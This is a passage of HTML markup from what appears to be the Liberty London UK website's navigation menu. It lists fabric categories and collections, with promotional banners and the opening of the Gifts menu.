                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/uk/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/uk/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/uk/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/uk/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/uk/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/uk/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/uk/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/uk/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/uk/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/uk/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/uk/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/uk/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/uk/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/uk/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/uk/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/uk/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/uk/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/uk/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/uk/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/uk/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Liberty Fabrics Collections","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty Fabrics Collections"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty Fabrics Collections</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabric/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Furnishing Fabrics"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For your Home Refresh","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Furnishing Fabrics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-4-Fabrics-Furnishing?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-4-Fabrics-Furnishing?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-4-Fabrics-Furnishing?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">For your Home Refresh</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Furnishing Fabrics</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
